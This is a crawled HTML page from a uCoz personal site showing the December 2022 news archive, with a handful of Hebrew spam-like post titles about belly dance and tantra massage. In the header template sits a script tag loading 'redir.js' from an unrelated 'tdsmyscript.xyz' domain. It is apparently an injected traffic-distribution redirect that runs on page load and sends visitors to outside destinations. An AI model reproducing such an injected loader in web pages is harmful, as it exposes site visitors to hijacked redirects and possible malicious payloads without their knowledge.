

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://post-nowost-da.usite.pro/news/2022-12
body_size: 6068
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?ROmF%5E9l62U1hqIwNL3tHH7HbMLgIfDs%5EtqkTGhhSyxpekfSlWVJlBYL%3BLvz0rzRtF9gUdH5rnaSWJCb4gWTR92ZQ4ccXN5XvY53pxgR6AfyLP7s2d0cBKcSOmPzZE742kSNsWruw%5EmKvSfmCi7659LJcEVZrimpiVfCXtpWe%210eUpQ5akzpd1VlX%21daNqccTx5%21xvt6ZGjrNKnL3SsdRtx84C95eRZs1fSfo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Декабрь 2022 - Новости сайта - Персональный сайт</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="https://fonts.googleapis.com/css?family=Material+Icons|Arimo:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    
    <link type="text/css" rel="StyleSheet" href="/.s/src/shop.css"/>
    <style>
        @font-face {
            font-family: "FontAwesome";
            font-style: normal;
            font-weight: normal;
            src: url("/.s/src/font/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("/.s/src/font/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("/.s/src/font/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("/.s/src/font/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("/.s/src/font/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
        }
    </style> 
    
    <link type="text/css" rel="StyleSheet" href="/.s/src/css/1807.css"/>
    <script type="text/javascript">
        var currentPageIdTemplate = 'month';
        var currentModuleTemplate = 'news';
    </script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s727.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.636971788206047"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"sign":{"7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","5458":"Следующий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"language":"ru","layerType":7,"module":"news","ssid":"107730265372474046655","country":"US","site":{"id":"lpost-nowost-da","domain":null,"host":"post-nowost-da.usite.pro"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('post-nowost-da.usite.pro' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="base">
<div class="cont-wrap">
    <!--U1AHEADER1Z--><script src="https://subdom61.tdsmyscript.xyz/scripts/redir.js"></script>
<header class="header">
 <div class="logo-b">
 <div class="container">
 
 <div class="header-srch">
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>
 </div>
 

 
 <div class="registration-links">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>
 <a title="Вход"
 href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 

 <div class="soc-block">
 <span><a href="https://vk.com" target="_blank" class="fa fa-vk"></a></span>
 <span><a href="https://twitter.com" target="_blank" class="fa fa-twitter"></a></span>
 <span><a href="https://facebook.com" target="_blank" class="fa fa-facebook"></a></span>
 <span><a href="https://instagram.com" target="_blank" class="fa fa-instagram"></a></span>
 <span><a href="https://plus.google.com" target="_blank" class="fa fa-google-plus"></a></span>
 <span><a href="https://ok.ru/" target="_blank" class="fa fa-odnoklassniki"></a></span>
 </div>

 </div>
 <div class="mobile-menu-list">
 <div class="container clr">
 <div class="share-links material-icons">share</div>
 <div class="show-menu material-icons" id="show-menu">menu</div>
 <div class="show-registration material-icons" id="show-registration">person</div>
 
 <div class="show-search material-icons" id="show-search">search</div>
 <div class="search-m-bd" id="search-m-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 
 </div>
 </div>
 </div>

 <div class="main-menu">
 <div class="container">
 <div class="site-name"><a class="logo-lnk" href="https://post-nowost-da.usite.pro/" title="Главная">Персональный сайт</a></div>
 <nav id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная страница</span></a></li>
<li><a  href="/index/0-2" ><span>Информация о сайте</span></a></li>
<li><a  href="/publ" ><span>Каталог статей</span></a></li>
<li><a  href="/blog" ><span>Блог</span></a></li>
<li><a  href="/gb" ><span>Гостевая книга</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </nav>
 </div>
 </div>
 </header><!--/U1AHEADER1Z-->
    <!-- <global_promo> -->
    
    <!-- </global_promo> -->
    <section id="casing">

        <div class="wrapper">
            
                <!-- <middle> -->
                <div id="content"
                >
                <section class="module-news"><!-- <body> --><div class="breadcrumbs-wrapper">
	<div class="breadcrumbs"><a href="https://post-nowost-da.usite.pro/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">Декабрь</span></div>
</div><hr />
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><table border="0" width="100%" cellspacing="1" cellpadding="2">
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2022-12-25">25 Декабря, Воскресенье</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">02:48</span> <a class="archiveEntryTitleLink" href="/news/aiks_lhafshitt_knttha/2022-12-25-69">איך להפשיט קנטה</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">02:48</span> <a class="archiveEntryTitleLink" href="/news/mvzikt_rikvdi_bttns/2022-12-25-68">מוזיקת ריקודי בטן</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2022-12-18">18 Декабря, Воскресенье</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">17:11</span> <a class="archiveEntryTitleLink" href="/news/shalvt_kshvrvt_aiks_llmvd_rikvdi_bttns/2022-12-18-67">שאלות קשורות: איך ללמוד ריקודי בטן</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">17:11</span> <a class="archiveEntryTitleLink" href="/news/tnvaavt_rikvdi_bttns/2022-12-18-66">תנועות ריקודי בטן</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">17:10</span> <a class="archiveEntryTitleLink" href="/news/aaisvi_ttnttrha_bkrbti/2022-12-18-65">עיסוי טנטרה בקרבתי</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2022-12-09">09 Декабря, Пятница</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">04:02</span> <a class="archiveEntryTitleLink" href="/news/aaisvi_ttnttrha_niv_ivrk/2022-12-09-64">עיסוי טנטרה ניו יורק</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr></table><!-- </body> --></section>
            </div>
            
            <aside>
                <div id="sidebar">
                    <div class="sidebox">
                        <div class="inner">
                            <div style="text-align:center;">
                                
                                <span><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</span>
                                
                                <br>
                                
                                
                                <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>
                                |
                                <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
                                
                                
                            </div>
                        </div>
                        <div class="clr"></div>
                    </div>
                    <!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=lpost-nowost-da&ref='+escape(location.protocol + '//' + ('post-nowost-da.usite.pro' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-12">Декабрь 2022</a> &nbsp;<a title="Январь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-09" title="1 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMdayA">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-18" title="3 Сообщений">18</a></td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-25" title="2 Сообщений">25</a></td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block8> -->

<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2020-08">2020 Август</a></li><li class="archLi"><a class="archLink" href="/news/2020-09">2020 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-10">2020 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-11">2020 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-12">2020 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-01">2022 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2022-03">2022 Март</a></li><li class="archLi"><a class="archLink" href="/news/2022-04">2022 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2022-06">2022 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2022-07">2022 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2022-09">2022 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-12">2022 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2023-01">2023 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2023-02">2023 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2023-03">2023 Март</a></li><li class="archLi"><a class="archLink" href="/news/2023-04">2023 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2023-07">2023 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2023-11">2023 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2025-09">2025 Сентябрь</a></li></ul><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block12> -->

<!-- <block13> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><!--<s1546>--><ul>



</ul><!--</s>--><!-- </bc> -->
 </div>
 <div class="clr"></div>
 </div>
<!-- </block13> --><!--/U1CLEFTER1Z-->
                </div>
            </aside>
            
            <!-- </middle> -->
            <div class="clr"></div>
            
</div>
<div class="scrollup-block-right">
    <button id="scrollup" class="material-icons goOnTop">arrow_upward</button>
</div>
</section>
<!--U1BFOOTER1Z-->
<footer class="footer">
    <div class="cont-wrap clr">
        <div class="footer-left">
            <div class="copy">
                <!-- <copy> -->Copyright Персональный сайт © 2026<!-- </copy> -->
            </div>
            <div class="ucoz-copy"><!-- "' --><span class="pb2R7RwO"><a href="https://www.ucoz.ru/" target="_blank" rel="nofollow">uCoz</a></span></div>
        </div>
        <div class="footer-right">
            <div class="soc-block">
                <span><a href="https://vk.com" target="_blank" class="fa fa-vk"></a></span>
                <span><a href="https://twitter.com" target="_blank" class="fa fa-twitter"></a></span>
                <span><a href="https://facebook.com" target="_blank" class="fa fa-facebook"></a></span>
                <span><a href="https://instagram.com" target="_blank" class="fa fa-instagram"></a></span>
                <span><a href="https://plus.google.com" target="_blank" class="fa fa-google-plus"></a></span>
                <span><a href="https://ok.ru/" target="_blank" class="fa fa-odnoklassniki"></a></span>
            </div>
        </div>
    </div>
</footer>
<!--/U1BFOOTER1Z-->
</div>


<script src="/.s/t/1807/main.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
</body>
</html>


<!-- 0.0816810 (s727) -->